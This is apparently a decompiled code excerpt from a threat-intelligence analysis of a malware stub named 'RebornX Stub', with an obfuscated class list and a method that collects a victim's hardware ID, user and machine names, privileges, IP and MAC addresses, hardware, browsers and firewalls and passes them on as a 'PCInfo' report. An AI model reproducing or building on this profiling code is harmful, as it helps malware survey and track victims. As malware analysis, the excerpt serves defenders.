 RebornX Stub (10.0.0.0)
RebornX Stub.exe
PE
Type References
References
Resources
{ } -
<Module> @02000001
Class0 @02000002
Class1 @02000003
Class10 @0200000F
Class13 @02000018
Class14 @0200001B
Class17 @0200002A
Class19 @02000034
Class2 @02000004
Class20 @02000036
Class21 @0200003C
Class24 @02000049
Class26 @0200006A
Class27 @0200006D
Class6 @02000008
Class7 @0200000A
Class9 @0200000E
ConfusedByAttribute @02
Enum10 @02000020
Enum11 @02000021
Enum12 @02000022
Enum6 @0200001C
Enum7 @0200001D
Enum8 @0200001E
Enum9 @0200001F
GClass0 @0200000B
GClass1 @02000023
GClass10 @02000030
20 // Token: 0x06000245 RID: 581 RVA: 0x00002DD7 File Offset: 0x00000FD7
21 public static void smethod_0()
22 {
23 GClass12.smethod_0(GEnum1.PCInfo, GClass16.smethod_1());
24 }
25
26 // Token: 0x06000246 RID: 582 RVA: 0x00006EF0 File Offset: 0x000050F0
27 public static string smethod_1()
28 {
29 StringBuilder stringBuilder_ = GClass16.smethod_4();
30 GClass16.smethod_5(stringBuilder_, "User");
31 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- HWID: ", GClass16.String_2));
32 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- MachineName: ", GClass16.String_5));
33 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- UserName: ", GClass16.String_4));
34 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Privilegies: ", GClass16.String_6));
35 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Country: ", GClass16.String_8));
36 GClass16.smethod_7(stringBuilder_);
37 GClass16.smethod_5(stringBuilder_, "Network");
38 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Local IP: ", GClass16.String_10));
39 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- External IP: ", GClass16.String_11));
40 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- MAC Address: ", GClass16.String_12));
41 GClass16.smethod_7(stringBuilder_);
42 GClass16.smethod_5(stringBuilder_, "System");
43 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- BIOS: ", GClass16.String_13));
44 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Operating System: ", GClass16.String_7));
45 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Screens: ", GClass16.smethod_8(GClass16.Int32_0)));
46 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Processor: ", GClass16.String_14));
47 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Graphics Card: ", GClass16.String_15));
48 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Physical Memory: ", GClass16.String_16));
49 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Disk Drives: ", GClass16.String_17));
50 GClass16.smethod_7(stringBuilder_);
51 GClass16.smethod_5(stringBuilder_, "Applications");
52 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- WebBrowsers: ", GClass16.String_18));
53 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- .Net
54 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("-
55 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Firewalls:
56 return GClass16.smethod_9(stringBuilder_);
57 }
奇安信威胁情报中心